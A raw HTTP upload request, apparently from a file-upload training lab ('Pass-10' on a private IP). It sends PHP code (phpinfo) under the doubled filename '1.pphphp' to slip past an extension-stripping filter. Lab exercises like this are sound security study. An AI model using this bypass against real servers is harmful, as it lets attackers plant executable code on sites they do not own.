 POST /Pass-10/index.php HTTP/1.1
Host: 192.168.17.128
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:64.0) Gecko/20100101 Firefox/64.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.17.128/Pass-10/index.php
Content-Type: multipart/form-data; boundary=---------------------------980514328101
Content-Length: 323
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------980514328101
Content-Disposition: form-data; name="upload_file"; filename="1.pphphp"
Content-Type: application/octet-stream
<?php
phpinfo();
?>
-----------------------------980514328101
Content-Disposition: form-data; name="submit"
-----------------------------980514328101--